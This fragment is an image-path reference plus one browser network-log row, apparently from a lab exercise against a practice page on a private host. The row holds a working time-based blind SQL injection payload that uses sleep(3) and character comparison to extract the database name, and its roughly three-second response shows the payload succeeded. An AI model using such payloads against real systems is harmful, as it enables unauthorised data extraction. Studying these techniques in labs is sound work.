 200 GET 192.168.0.105 sqli_15.php?title=World War Z' and ascii(substr(database(),1,1))=98 and sleep(3) -- &action=s... document html 3.8... 12.65 KB 3006 毫秒